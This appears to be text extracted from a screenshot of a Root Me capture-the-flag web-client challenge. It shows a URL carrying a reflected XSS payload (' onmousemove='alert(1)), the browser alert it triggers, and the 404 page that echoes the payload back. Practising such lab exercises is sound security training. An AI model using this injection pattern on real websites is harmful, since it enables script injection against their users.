 Không bảo mật challenge01.root-me.org/web-client/ch26/?p=%27%20onmousemove=%27alert(1)
Root Me
challenge01.root-me.org cho biết
1
OK
VALHALLA
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page ' onmousemove='alert(1) could not be found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR